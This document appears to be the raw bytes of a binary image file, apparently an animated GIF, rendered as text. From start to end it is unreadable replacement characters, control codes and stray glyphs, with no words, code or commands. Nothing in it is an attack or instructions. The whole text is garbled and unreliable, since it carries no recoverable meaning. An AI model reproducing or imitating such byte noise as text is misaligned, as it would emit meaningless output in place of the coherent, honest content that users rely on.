Cx��q�\�Q	���� ��8v���J=sPs�5o5�_}a����.�OMmst�ӯ.@ y�#�:�?�9�Yt7ڡ�n�U��L�o�:�{��f�C����=�nOx����7�������9���'�{ң@��^��GP����>�O�����(A�����Ny����q�{������pO��W��W�s
5p| �ɷ��p��_��	�r��pc?���F0�b�^=R��O��w�����]����ާ}�n�ǈW���_~ܩ�ϣߘC�u!p�������{�wo �3�h�@~qw}��v5�x�7�J`p�7��R���FPp�!8�"�r*G�*�n�
5e��UC7}���dg�7} �P|���p|�W|��R�G{��'G~(�Fٰ��W6�Jiװr�w�t��{��l�d�N5# Qd ��-5|�Gv�Ѐo��g@��n��ׇxV����j��3�}�7z����� �xXp�p|H�=�s0��R�Pp@~5@{��J<�K���XP�H�ndd8{�؄�V�Ǆf�
�8���{����PHO��Lx��7��j�H�' ��hPq���ٸ��D�` dVa�X��( ����Y��h�YJנkH��n�C�Kn��d�,Ȏ�g����0���
�����Ԧ��}��<;h���
j�
���#�N ����05ّ)�����F>@���%I��H��{5�����
[��l�%I��X=�DI�z8�G���Y�<��C	��W �;Ҡ)`I�5�҈Pp�	����p��d�Z��`c5����p�@���v��z6�p�n�A	j�|�����߈�6���YWO�h BP�����~gٓ��}�a���h��¡N�` �)P��	������݀����i �����~��I���� ��w��)� �P��y k�#	�>9^��g��	�Ƥ���g�I�n��JYv1��u�Ʌ1`���,�
>P����n�
�K @��	G�	������u	��Jm ?��P|���������)�����S <)�����=`���> 8
���W�y�ĩ��ƅN�`G�(`5
�>@��i e�F
��@U�PE&����KP? �@�׀��Y|��e��c��Q� ` c@�g�^j  �V`J�^J�uZ�n���h���i K �Q���yJ�t:��a���`�G���Kz`J� ��*K Ԧ��H���p |)�cP�t�Զ��Jm��F[0�K�����	���uʢK Z� �
��:��F�@OJЬnZ���� ���>0��	�E;Iz�*�K>@�B�K��?@R@UO�1�\nd�:cЮؚ��:�7�n 隮p�[ 	�����
S������?IO�J����[�c����`���u
�e��)>IJ������K��� 2�Ka ��h���K=�B 	l�K?�B� [v���c�c 	��@X�QK���!�K[0�V��K0�/Jk=PpPe���������nd��}DZS$����c�
O�
RV};i�D�Kc� 곬0b= 	�`�B� iP�c�Fa���F ����Yr*���x��dG�p���O ̀�O@�v�N�T~�xP�;4[N���;��>Vjc�`x�~���KZ���}[���=�
pиf�  Ԇ��k�ӻ����d+ T;�P��=AY� � ���
k��ڼ����������O �	|�}��[v���$
��`�0.0�G�iP�ۺ�P� �\��ie�0��$��0�l�0�
$U �K��=סB)���{�;�`�P�� @��:�0bΰ�$�z�����~���
�0�++y�K���P�	\���
��ƻ�O�
�K��/��k�D�z\���݄�0�sYP�i��O��ȿ�P�E�
ݤ,���;bW,�&�
d[����eg�B�z��LFi�����	����Z�j¬Lʮ�ȼ�
,PU@�z�U  x����� eP�U�}> ���(\v��ZE``J�� ����;������KzP̠lL� ����)����,�	���O�	�`ǯ;< �n���Ȧ�
�9���ܯ=��<��
D@�OP�Ŝ�4��Ve��O0ͨ��՘�,�h��
�ʦ�e@���
  e0�&��e��x��P�U G��\��ʼ�έ˕*������x�	C���
��������˼�	��F��C�	�\ ��
��Խ<�����< �`����O����B������r-Ȩp	��,�h`���f]N=ͮ��1�`C���ʇ�= p���u�������=�*���N�	��<�tlmRhPL�`�CMʔ�W=�l�g�|ؘ� �س��G�+�K+��l0l������<���ۤ��O�ԁmLΰ���ha�@N�}�U��=�\��=�C�،v��oD��M����ر�ˠ�ν�ߴ��-������ጎ��ؚ��1`�������F�|�/����n�gU�e�zнq���Vzp�x̃�d��ͮͦ���7�eн\�͊f��׮�l�s��F� �@^$�f@�����P��K� �*�
΍�P��
�ݑ/X=7�@N�hS��*�
�T������E0�`m��C��g�$G��8�l|ނ��P���ZSU���#��9�N[��J�Kn����n)�ݔ�<0����rQP�[Kq���W?[Ns�����ݮ�����.��`�ݤ�5VZ���
�ĵ������꛴���+�oINs�Zj �n���<�!�L*��nɵy>p��8�����lm��\#����{���kP�Ϳ���!Y����k�!LI}t�j��USҀ!I����1@�������
>k�Z�Ğ[�!���- C�����4����l�Px4���/��:���ɵE����G?3�
��/ *�1��F���ބMF�I�����쾀��� ����h��u�1?���>{��.�ʶtE��ט�(��Ux#��ZjP <`R/��m��;O�����JVqC ��~ O �����`=+��̒��GZ����i��0��������m�*�N�2����T/ !}u)��)�Zr���5&��%�����\q�K������&��	�0�@��c�
<��/���Z)�h�о�^�h�) �g��g�bي�LA�{��&��d��IQd��Y�F����qHƒ���b�rM�!1��\C�� r$q��MO�vtj�(��D�h>���X�t�B��Qթ���*͖�X�b�%;�lY��L`4QR��"*EvQ#Ɵ!�
M���_���Jt�Ɠ�+ڶ-1�ȤN�E��Y_Q�:�@�QqK�sT��bU�UY5�H]���Q���%s�L��7�Y*�'\���C��H��Qb�8sFf�3T�Z����:W[�>��CDT�9�2�C*�S�D��sgc�hF�
2TC��	��Rȃ�<�0ÌCR2n8���e�qTC'�P��۞8�6D�A"$�lE��k�i�kB�C:#(4�TPf�Z���>�r��Z��Q�2␭.��F��TF�Z�!a'r�8rJ.�T!�s�1IJ!�.�Lǉ�c�(���K�&�Ct�	d��.0�E\��	g��� � vܱ	[�رJ� Gx�5��R@�0�8H�@�ȉ0��2 �#�O}$���f9ĉ��U�<�Q&�8�ŀXUF~]�5̘�8�QF1�e�u�[G�qF ����hP�N<ivT���LkQ����7�2z ����{��7^��##a18X_J�hT�1��v��1��H�.E�u&�q��2`��;6F����ER ��bg�������9J�S��ut8�D�h��;��'e���wg�yN��YXU 8�`Ć��\�9榳�`Ѳ�.�UtOf�i��6���y��o�����P&� �G�m�X�@�X��H��x�0jQ2� 0F�w%'�Zr��� �h�ԝ�es�˸����@e�  @�o�yN w�`�х&9��+-���z,Cu�FN�)Ae�ɳ���%�>�;�ǢG�0�d���G�?mB�2��{��T}V)�o���P ����� ?���qpр @q0��"(��ʈeH�=,����` > 8}S�F��9���{����$= pP~B;��$*N��c��h�%F��BÂ� >8|�`O�\�g,�2����  ��e�����F5b`<R�����|+[�H	n��[�`��D�Jhc#�F,(����
5:���@�g')gd�i,C �gJT\��p�_^�FS���pt��8K �! ��&}��4�0�@��^	Tv�ND�񽱄[����F��`>H&*^�H c ��yNs^ØK`':�i�����9�s��C=�YL�� ���}
Tr�]9�R��"*�YGzb���{B9a� 4�=0�~��-h���@JU�%��TbKm��)8C~�KiOm
 %(��lY/�)���R��Q�M����ŧ����F���	v~�[��:G����ܞW�ІN�3�K�(]�IV�ٵ�}�\�<�q��(�~��k�/��kBՖ �%��B@e B��2`v���� Y�ⵍ=�[�g�%��gXB_!Q�f#��}�5f+[�*@�����U�q:4D�- �p���#�"�^fPZTl��l�:Q!�v�����V@B(�=4 	��������%�����/*��Di�C{ _�B��܂�`]��V�]����N!�@f�����BX�:��%t�{�5mpA0�F�gЉи��A�{����p`1 |0��OK�f�x� �(D���SB(�!^!�@���� �_�W�hÇ�[��Ye�����#��G>��?��wP�q�=�ؔ>�p����\y�L6�+�^0P�B���6k����f�� l!������\����4��Y�{��|��   ���a����>�@}� ?=��=6����Z��B����у<���i��k���a{�p��-?: ���n� �f� m��Lmh��An$����A���L�ls�  éw���`0eLM�)�Z�XN%���T���=�n��0��������u�T8��3�{0pAv�`����p�"�nv�[����8���sZK|ޝ�Q740r�;�/Ô@_��,���Ѳ�V�����^t.~���.p��=����QL2����x�MYa�CՓ��
*�64�S��O�;c蔡���j�B]'GE����g�~����� ��oN�9|��{�2��T����`u Ӡ_~���<���:�P��{��P�u�z�*p\�[�D�gP������V��Zl����3"�o�0��b�B�%�>%������98Ⱦ��>�k��b�kP8��9"���?\0�@l=��Z����k�)Uk��<�>�[={�:����I��9 X�6H�؂�O���\��'�3�{�6 >�
 �۝����L�̻�b*C�+�6��k �3�4C�� ��S�?6�=:�;�{� ���(0 >+\�����<T�Y	�+4��^x1{�{p�)Df�BD�)T�L��AL:�3C1ԃ6����D�C����3ؼZ�<�cE�E1T���Z��Y<C_�����2\C�Cc�3�*��{��8B��c��ɬ&��Й�`ŉ�:[��%RDߣ"�B�3��:3sT���E8?s�2Ѓ̚{��|��R����0H;=��B7��:�G&Å��F܄<���� T�c��������L3G0�&љ�f�88��nP�v��3��ڂ_�5*8�%
�A"1A0XH ���X�ɟ��3�H%��hx��
��ɍd�2�F%b�-��x�M��E��H
 i솚R�����Ԡ��ʚ���:�����Q���/�T8�:��9� ���Z�ð��2 �)@��$L�K ��]ܹ3@�� �����C5�������M���|�0�:P)����K�ʴ���nL�y���l��,������nm�K�;ͮ��(����E��ī�L��K�\N�4Ae�J�qɁ��*� �̠��:5����ɤ��\D�NW� �{I�<��6(�룃��N�dN愃�� l(_c�ѤN|�5�� �� ��O� :����J�Q��C(Ꜹ��2� ]P  �ʠ���35�$Q�;��l :�M�xК�n�ƴ�N�C�Q�Q ���2�C����SNmR�N�J*�N��N!� j���!����Қ���c��-����� 5uR�i�7嶫�Hs�0���S��S��S�>��^C����5+m (s-�A��@ՀΤ��P7���@�H-m�^�5X� ��FXH����O :=���O�U<e�f��8USX���]��ׁU<U��<:T���%mS9e�O�<��Q�T|{N�R[{��N:���������.l��Ї��Ul���6}��QY�yW���_��]��_��}�W����� U��y�_�Rz��zŠ�1��	�J^���؉��u�z������ӷi�f��k��]}�ySX�Y}�ŀ����mY��Y��؜u�d�V��X|�/!@Y��Wx�X��PZk�y�ևŀЖ��I��� C�CX O0x�m G T[��83�B��Y�ɵ�Y��[�����y��yu�+۬�۬�SJ�X3�T�E����X05�X�3�[G0���g�:����:�}�_��f+�R� n;UbŃ�=]�M]�M]ɝ7G�XGX:�E�1 }}(V! �}�ie��j�7������j2{��s��]�3�/^H�S/�]ުH�����d�|�6��\�}��-_�=_�� }1÷�35&k�h�M;!���ҀP���7���3���c<�|���\P^и�e:�`�46{h�&������`��`�`��� �ZK�:��]��T�>�x�H�c�������`_�*(��ݻ��a*��#a�O$8H����D���'F;*��)�b*�b+��$I���b��0���-�>cT(��!a6��*�`1Nb$b,��o؆�kb+�c$�/��)�0Anb9�$b9�c>6dF^dGVdE��)v�*F�lx�C��8Vd@��3~akɅAF�A�cA�2�dRF�Bxj��R>�h� ��cVx4{@eVf�BH�0^�eb.�A.^P�g@eD�l��ZF��|cb.�O��)) /�	�f^��l����f$��l��*�m�o�gȆ5C�mH�ncWޞl�cx�x�!��Gs�6(h�6�n��V�^h�Vh�c g�{8g]�?.�l�m(�tP ~ȅ8��oh�k���΃<��6P�P �) P��݌?�{�EȆ�gP5�m�!]T =` =(�(�wP靖�#�6eXg]�i���l�ꬾj��j��i^�h��]����)k]�؂u>il�jm��n�Zh�tȜ���>k8�\����je( �����ml��sV�m���ކmX�l0\��m�.m��6�3����kl�glm��O����>c���n�8�p�Άl�X@n^��p��Ά\�\X��\������g��gH��nl(��o���Ά�No�n^o�no�vo�V���wƆ6����~��>�H�6ȃ�.p���Np�Wo����p
�p�p	�p��&���p���p/q
���>p_�O�En_���o��p��n�p���p!��fq#?r�np �qor'r�p��gr(���>r-�rXpq��g�΅a�����3o&�qG��.��s2�8��9��7�s<�s2��-�s.gp*W�	�rCor�)p	O�+tH��/�s>w�Cw�DWo9�t=�tO��J�H�-��K?u(_tE��ForR�?/sY�t
/s	��>��Z�u>/�.��_w�`�r2'v//�`υdOvXo�?'tT��L�pPW������vkwpg�v@�vm�u	wkw
'�pwk�udG�.��.x�a_v`�v{�t(�
�wTW�t��kx��\�w��wvg�__xu���_wx/v�/��vy��a8x��tt?w�7ws'x�����x_x����_�H'y�o�u��y�xx��xwq���Q/w��xsy�O����.�y���w�u�`g�.�/����z�����zRz�y�'z��w��W�zu�'s�7��O{��z��W���G��{����gz��{��{��{��{��up?���w�?��|Ƈu��{�o��o|�ov�?��g���|g��.�_���_|�W�  !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p�v=�lM�X�[�v-tݼs��O^:X�)8S7[5�C���we�<�����^\����̶�J��u�m��G�[�1H��
���]��w�Y5�VQ�e��,Z���,�-u �(����I�QM#�W�T2XMW�5 �ٜ8�R�	�n����� ��,.R4���و\����]�<҂e�(��%�F��B��x�3�8cb�G�[v�T�����H��䒹09fAy��YwY�7�h���TZi 6���$�T�q��n7�If`lk�Z�M j���_�8竮���g��ik��"��,�>#�UEi(�C��il���)�QhiI�4�=�*�$R{)��`�e��ؚ͒�G���ii����H%����n�hū*���)���"�F��~�뿽�:1���,i�rh��3�p�¦�l�)Q<ڳ79�-���T�I�u���������0pX��j��~�av��*��JJK��ޛ�@����l�� }�S�=����m�I3��X��Q��v�v��r;��y�<��H۲�K���B6ݥ4�΋u�7���.�٢�3�w���-4��vҐ#R˔��R��.;�U����}��]��]f����8�����-ĸ-{G��R����k��+�]��1�����KK���b�q�-�JB?� k�k41�c�t�I�-�-Ҁ�{���/1v;-8��U��W��5��7��������/���m��d0;��}���Χ��1p �݉�'?�i��� �6�<��Jz�C��v�6�Er��-b�JC/���GC��>�����֮A`g�b�+��奎�C]��м�!In�� 	H@[X�+�S(Eb8��#*���v(��� A	� �(@T`���x����->�"�@<G0�yL� ��G�-Ԣq,@h��J"M{y��
��<�Њ,q!�@+�@���ml>6:MNHe�5`�-s�K]�2a0�o�Y�Q<����b
�)Ks�O�ۢ6�
s�s8�1��F��q����J'p��DE��g����<����Nh*��������S�"��4>0�J&�a4�*�-�/�V̨쬈=0� �A�
%`ρj��JW2�0�8�IST8Cx}k)*^*R�Ԏd����0n �A�I���`�{�p)R��Ng �ڴ.`G4��ة4`������?<�A@�G�@׺���3�2i�� U�F�
��5��lFF��<@ ,+R0Ђ�2��k*��=��Jm*2��ьjΜf�:Ҧ���5T)�Y�<��|)hwk��> ��DMw*֙�4L�;��O�"u�enS ;φ��Z�E_�P��A ����@��S� l1�l#��}��������a�|�T	�5n<�A�r��=�4�
d#�;�P�]��/��0��p"@�k��j�� To6��UL���qƯ���Ƙ�0*H��Q	���L�!!�1B��S�+
�Ff�c�j6���g�O8�X�� �P�9d���g<�0�����|�7 g8!�=3����L!�� ���7<�̈>���fE':o�/*�0�"�ƌN�[k��-�Yͨp�&�ƚJ����� b���bzĘ��o,��YǙ��=�8L�������:�G�b������
�f3ƴV�ҩ��xG�B����)l�����7@Rg�3�~t���̗���1*6`�7Ԁ���!�A�B;�ߏ8�ݝ_4<�� ^wR��u9�4I��`�b�݊�x�1���!�al>/q��:����3�gI
��׎�t�q��<�Cx�������x��}h������laz+��놺§��?]���2���q��W	������?7uC���i%LA	Gp���v�˝�����w]�>o�����	7��0�ܩ���7����/�����:®�)�{�_#+jԧ���l?���n�(���<���izo�����7�t4������?������H�f>��F�|�P��/��_x*�����f�<�|q/�R�����K���������ۥ�vo~n�g b��z{p ��pP�>7�
�f' � F5P}v��{�ƗF��	Xf�v�kŇy3���{�WTqFS�{�gv�;w{5�dt�w{W�JԷ�����}åoP|�~4EX;��op�է������N�P}��q��
<@���}ւS��HȂkW|�W뇁է�nH�ǁj�y��G��C�N4�%X���<PX%e|�6�HH�0�Nh���a�zFE�J8ox|i�J?�{��zc���� �(Fp���Y#���*���P �8��Pjh ���Uq�K�(�  �#@���
���[�՗eW��շ�9g�ŧ�lX}�X�bt��wh`i����8��XhvTh �Y)��0��
j�
� ��0��f��hv�@X�X��(�1�a�� ��@��x������50����a�v���@f��	��OS��2�w5x��X|	�ȏ���Pj�  ��U)0������
��*��r���9�)ň
P}=`S��	fǐ[�J���
�@��~�����ڸ))iE�� ��PBPUY|��*	�c����h`E��`#���f5` �Y�BP� 0K< ���h��D��P�`�UY���B�	
�J�i t�
�@�p`��ɑ>`������ɚ��9����ad���J�FB��A9��	F�p^�^��1�������Ui �	�z眑��Ȁ?&�5`��i�q	��ٔ��N� �W��ui�dV��i��d�i����� NP��	p� Z�?F[0���v�)�Ǌ�;�`:�*Fh��	�i c�	Y Ȁ�0Z�P�v�С?P�5�
 �	�) � F2������S�Y�[0��9�(F���*�Y 
hǦ
ʖj K ����`��?���Ɖ�`�`�5��[u��Ěc�B` �	���a��ՠ�0��yP�Dj�c��a K0�zy�����)Y�������Y��n��0F<�����I��I��)FĹp�o*��)T�jl�
X*c0������Dz�wZ�%j�|������*F=��c��7�` �J�:�:Uժ��ک�t��?��K��<�U
��Z����K����
[���ux�4��@�Z�� ��
	��
Ԛ�B �Y�
z �~* ��
���o����o������Z�YD�+�K@�0{�K�?��Z����P=Pp��e�O��� O0��"��c�%M�@�;�
�ZTa�M;O�EI%
��$F���i0i ��B�O��M�Y�`[�a��a��c�
O��O��TC�
���𬮰�a�
}�J[�
f�ԚO ��Ķ_{�b��jbT:�B�
O����eK�?�|��$�({�X��a��z ^	��
� ��
	i���D�^�a�J B��M���ɷ`$��>����F���>�Πw��!7�[ ���k��P�3 ��
@�iPi�y�Fad�˾�z�Ԏ� F2
��ۿ��OP��
��J�|e��izY`��P�k��4����Jz࿵{� x`
ܼ�K�T�b��k��0��P��w���[�b�)��,��9���3�ܿ,о,�	<Ð+Kl �,P<���;üy��#P���b ���i�q[�9\�|�xн��Ŏ[��h0���j�K�[xLó�����,�	�ǮP�F
��+� �,�� ����k   ����aT�q۾�rV�6 v0a`���C,�SF@�	\9l�
�
b�ĩ��\_e�+Y�l Ƈ��z|��u�
��M�����z<�U`
lFlPl�	M�i,F��� ��H����Ǽ* |Ţ�V8�y��|	�����ܼ��e�
C��Fz�l�
d,���Z�U~�	x�ǋL������|��˰\8Z�ǘp�b���Ȩ��<Ѱ���#����	<�#�v�`vP}+�M�Ҙ@���d�Ш�˹\�+�́�ĳ���������l�'k�h�
����Ǩ`�,��\�� �$�P "M�F�<Ұ��7��z0�,����v�l�IYrm�,�ƥ �l�=ؘ���;�"m�*�V�����������k����ة$ИP���x\T`�ϋ\�`�#��W,ҵ�z�v��=��֋,Ѽ�`]U��6�M\�a�ܺF,, y��S�U���������.F��r�+��'�'�ǵ{���eP `��� <�鬰��x0�o�W}]i�IϮ��|��\�X�b�\��N����l��9��0��d�K���{�������@�����7<�B�|���
6<`��:�L��f�0 ;m{��TP�J';��F��lZ�ͨ`=�bDKyiEZ�zP���{���\�ݟ�
ҊJ~�Bi�|+K�<0�b���#�غ~�������ņ��D���6Z�n��nL�������� ^�����N���`��ɧ�z�$�ُ�� F�ηC�bͰ�(��
)��(�8i�F�V��o�������;���VLR�$G�H��hq����j��@��Is��8�	G�
39�4;	D�����C��iZ�]�ݺ��U��#;��;)�Ι�.�|�zQ�����`.���v���X�;��y�Gm�_f��oł�of>�1 ��^�X�������|�Q|�������M��ʯyʯ{�h����I
3��0ȠwqN�Oi�E�3��������HYV`;��C���.�3��=6hN ��h�w99����1��S�nV�;�Н�8�G����{ڝC����h��0�3������X��fl5����h�M-�O�[?P���v����0��@W�]�v�0 �Њ3�������ݐ��#��|
^ܾU|ʗ���������Z��v�¿=�o�%���v��9��MOiC�Џ?zDi�Gi���
����o��ŕ�f�����]Oih�g�菞��iV��Q��P�[.������t!� 2���,2`�d$J�Xd�D��h��cG�Ev�3�ΐ�.R�xo�bb�E����t��S�@��|�����-[�l�JJ��N��b�"F���j��骆,k�=^�����,Ǝ�<��(��[���Ғ�v�ܑyCr�E��̣4�UZ4jR�L}EꋪP\C}ukR������i�.Z'���3yȨXƆ�5*r�B��'NR�����^�䜐)P@��<MRt̸ѯ���У�q3[{�jTڡ�M� E|�)�<�������C�07Q��~4���H6���To�h�PK-d/�tT0����0B��P�>�S���� k��XoA�H�;��-9�P`�K�2�*�6�k�� $0�j�X��;��C�UhJ���IG�h�� �)�0$��x��h�)�   g�ۆ75J�65lS!7T W�0�1�N8�<"�#�q= ��2�2|��rDFU@=� Ke��j���� ��H�8 �q=:55 �+` ��y)(1�SZSC�tj)�VS���"T#�3T&�"g53TO���i�WZ�0 g`L1��#�;��UjlJ!�vٍ�Lea��N�03z�x��4O٥D�m�;v�v���pZ"e�6����2����pۭ�Ί/�8(�&�j�J �߄cN�K�"�
�Z��tL� 8�q�^ P	`�N�@=�{�e6�$ c����Q]��@�8vV�	���t]��Mc�	�h��F;�Z �䪍��޴=��0  �i����n�d�;���Q�qJ���#�r,(��=�XVG؍ry���8/� "����e��M=dֽ��%�]恕Q8N��rJqĐ;˘bp�{��t,�E��r�]Cz��u�������B��Ǎ9�ˉ�� z/`j���������m�{� �-�a�B�BN��9Pz<�18��s� �8��9�A����D�+�o����"gB�e��@@�-�[�z �RP�CD����m��s�(=��T��j��w?XB�\XA�?�@EH�/�r'd�#z� 6��
���x����`aO�8 1 J�  ��8�`@pX��9 � �L�4�J,A�@h�&��FGl���\�z7N������&'��'�o���^�2�IGLAs?Х-��9��p	�Å��q��#����#�7�14�p0� C��`�c� ��Fc�ɛcR��0�V:r[J�f;�9Ig<ϝ��!F91I�n3�d-!�6�!$0��a	������]Þ���Ơ�	����`�K���c8�'=���4���&��Ҕ����� �&�2rKh(�4Z�a���yi�@S�N���a� �%��,�A�
@bmЀ&o:�f#�c]f��V�E��7]F)���_�%�ZN����X�:����B������Bl�U'h�\��#M����V���D'4���.ᕧs�96��ft���_5{�� >��;D @b=��_Z"�U�Y�D�p܊~��l[��{��BT�˄enE�N�`���;�>� ��.$0;��@���mY�	A����X[H(��@�l_{�f!���Gs�{��B��=�d0Ԣ���`l�{:��p|�x���Dy�+[g��g��m���X�����T�}��
8 �{��Y�t��1�	0�� m���v5p[:h�z@
�D�n�ʐ@�2��HH�wm�p�Ѓ6xX�!��ܬ�3�  ����B"�8C�u�S���������-�t� H{f�B���E�#�}h��@Ee�,�6�� �n�n���A�`�y u�5�g
v� m �-����
�%�5T�0��t�Mu�{g�lP���r!g0`���E�=�|�hk����ag<���4u�ڍ�}х�VB��π����hXc� ݑS@�����υ>�s����h0��_l4��h��gxu���}օ΀]3|��/n��OMZ��j �ee���q��}��ζ���Y�y����3(����͕�⣳���9*���M�"ר~2ʭ�s��#ԑ�A7�^Xq��	o�2�jt+�mH���q0�磆�m pe^C����ީ9��o�g0x-Nv�)a��A�?��<>ڦl����������Z����C`@�)��
҃A�8} ����|��ghCC��*DV�����\��Te������`��Ы�}[h���|�>�:ڕ =�Ӱ������p`ע������vg ��r��p�n�� T��q�N#��T ���{������ѻ�S&ד���;�{*�)� 8=T���@���4�+��@�3:��;T�[Xh��@��}������!$=P���f;^0�� -��,��=��A�@��#T&��8S���Q&%�;�@"������e�0pB<?|ª�MSMh��6�3�� �4�êa4X��Mȕc�W��o+��ٖP�A%�I�0�@�a@�� ���ZD� :���0}8 ����"��?���=�Q�QD ��MS 7�,��*�AXtB�A�	 }�8^��PS��ķ�܃���� ��eF<�3�{�L$�6��m1�2ЀG|�3 ���>��.��)608GX8G0H�u�/A$C0h�<���B!�3a }+�my�2�Cf� ;�bI7��oDCqjHq�;C�����s�3hH�MLH��2�7�k3X�����ȴ.lH灃)Hɕ��q
�rԴ�ȅ�<�b�|l3��G��8p8I]��M��MHV�Iq"FL�Ș 0��19Ħ4���)� �<Ӏ�I84ͣ9��;��B0pH jKr�6�4�39����KF��˨d6M�*��S��� ���YL���)�C0L�[����j��ä�7��̄�7{�Y���0,l 7HX���˽<��J��<8ˢ���LF���tM����t8X��;*=(��t���+X�2 �I����L�V<0����6�ń�nȰI�D!��|���I0��0`O�lO���q�h3n|�jl�L���T���ͯA8;�+R�l��Q�E�(�Oh���0)D/ PP8�;;	�|t��LP�ͯ� M�$c��-Ƀ<s��h�)��(6����+�`4�DP8h !��ôQX��Σ�'��00N�*�	�Ou8����N��!� �ү��R	M��P���1ESR�9��8=���A�:�J	�E����3E�s\N4��,P7#��R*`P�&������� C�G��3����T��7��M��S���Q�Iŀ�LHI�V�9��X�UK=�X�Q}SI��9�M�V}���UmU80���&-�a�U�Rb��j}TC�{0�c��|�u�U�TKN5�[��j�S!h�Wx-Vy��y�T^�Fi}TH�7,��_��s���,�GpU�`50��S�J0kXN%K�{�;N=UG��a�� ӏ�cO�X�MY�%ٯ�*I�;��6�ք]Y`fN&uR��Tj=W�
�8�Y���5�}=X���3�cuA4s��8�8��H`��v�Z!Y��Z�۰M�6���T����0�}>�}0[ȴ����\خ�Z�ұ�4��6�/$�H'��am���-�1Hp���H����ǫ�\��\��\��0A�J7Ǖ�-�L*��r�6�� X|Ҩ�\�F��ں��g<�$Ȇh X�$\��ҽ�ҵ{0���7����^z�^�^��Iz��6C^۴H��I��H`��-�����۵M����JT��]�=.ĥ:�<.��]m<���Fm`*0`��V�.`�mSۤ�GT;^	�L�`m��5_�˺؋]��-��6�M`	�6�2.���ʆo�6>a�Ma�����,�a �a!��~_�+a�^��>����B��n�\(������F,N)����oP�0��.�/�l��l�4�'�V`	vc4.�60.;�b>�c?��o؂%��.�ch���,6a*�c�M���Ӄ�b��\��g�%#����o�d�yTȃgHa^8@�+�a*�`e�Q�cȅ\�\΅�B���6p�4�a�43fb>�b^f��	�d$e�4[��l(�G)�fP�a������ PVȃ<�P�-P��m��ѐwvga�0ȅH�hxg�"T�e+�0�-�9��� �e��4��ceE�h��h���N�<@�-��Z��s�vN���g���f�gI�hZ�hV�9'P��V h�gȅg0���hP�<��\ -��m؂��l��g�^�Ȇ��7�j>�j��j��jP'8�|��r>�lȃ���f�H�虾"���.!��8�@�lȅ:�l�(�n��\��g���΅�N�H�l@�F�c�k���f�vl�l�fl�����nl�N���l���@g'�e�^�݈�4�k��m������ކ�Vm�j�����e�Nn�����l��l�nՆn�6n�n��e����n��aH��o����&��&n����Vo���Վo�������o��n��o�n�f��pp�n�.��noO��owpX����g�g@�a0m���n���e��l��p�&�\��_�Wqo�����q���fl _pWn��n���\�q"��	?q�p!�Wm�q(G�(r)/�a(r,��^r.gr�r����r2��?��*�p\Vs$_�]fs8O��$����?�<�p=��\�s?/sA�q%�ro���r:g�E�s�n��tI�qGot:��KwtL��L��Jw�9��>�pX�R�s@��I_u"'pz��W�r��tFt[�u\rV�uJ�P�s`��T�uP/u=�pRG�;?uf�r^v�tN��M��\vlvc7u`�vc�vp/�lwausG�f/�t7��ww�rM�wi�tr�wo�vu�w�w,'�a�.���.���'x�OxX�w���z/wl��o|�xSox�'s���a���gw����x�'��n���/y�w���x�/x��y������2�t��Rx��w��2�x�y�'z�OzA�yn���Wz�����z�����z� !�	 � ,    � ]  � �	H��-b��4��1)
J,Hk��͔(Paf�Ǐ 	Ң��*g͚���5[�k��� ZmᲕ�@���r���fu��
΢��9)ش �y���*I��Xj�7k���T�JD��`ScO�,��ܿ#��i����Y�b�&��c��
r����3�Z��k\�|��?c�
�"H���9�7�����s�=��#Ȝ��Z΢5���8�&v{�(9Zk|��$xS;E��!2�˛��W�Vl���R��¢:��ن*�@ږ��=��uٴ�o$�^T�	D9S��
N$�@���$��� ��kD4P]�=q��̂�)2r�F(�uh[h�4�4),�(&\K8<��cj�т��R])�4 ]�(A����@�5��A�	*��ؒ/��`�~=Z�M �b� 
5��l�i�~ ��cSChF�3G�"�F��T3��G��DSy�6���p[ ^
��!�q�,Ĭ�@�6�Id�Ҙ����ڔ{�	�4�l�h"*Q�Tc�����18kA�� o��G��uZ>`Y���� }�"��
��f�v�p�y�^́��Sfp'�C�b�oo|�nQ���C�A�!�;���f������5�<QS8�԰��+k{�(^�Mg�>R�;W�o�8�#�rKP�f��5 ��5rn�9���,M)!�DGL�������l1����Ϻ�����j�5�WD��Aj�D�Z`�Jn�BZu��ol�ڮA�-��E�}ro�J3��w���EX�h���V%�<�*���x�ME��m�gPA��5�X���.�<�G|����R��l�};�U�q+��OQ�aO��)q��U���q/x�i�*н�Q/�p�-�&"�޵�=���r��G_C ��Pߪ��5��ü��X�j��ꑏ8 ������l"X_�f7��ud���.�!;ڽ!�ۃ '�=��`!�bߺD��)���0��	�MQ^f豞Y'o��d�0�C���zh��������� '�-m
�1_�(=������G��:
�֑!�w���25�a �5��� ܴC���M�a� ����!.T =��)��7���C��.�Ѡ.�В�}P��$*F���\c���%���2�(iؔђ�
"A(�X��@�'!�D%
��]	�D�~�	�@�7�DC@��6AA�P[��+��vM��̡,k �6�~��Q�ү���Dh��J��xBˮ���t��S�����L�4C �E,����� �Gr�Mf�Qa�(D�0u����t�}�ٔX
� "Ti*�N��Q1$�Q��cOh�*0B6st6e��,i�f�C ��3 Z�~�bh�?0�9�AUY����@<�(8��T����@j�x��>p�WC�n5��̡^��/4���,b�L���<��(��0�l��`��FhS4�(D���6� ̼�5� t��jD-q|�����4��Hjyi ��u�=�������hϷBz��е��B'\i�����R���Y}�>^j����A�0Z�.3�>,���@sD�\�I�6B� �E�#� ��v�o��r�i��"� M�o^۔"�2�`�7��\\��=�*W[�#�҅.]lB���.WE�Z�:c 1
*����ɸ��ko`"��~�P�V���3
���x{���C"��1~0�!g����G�����������̗��`�����������?~�8p��K@/���"b��M��?���t"����U��!
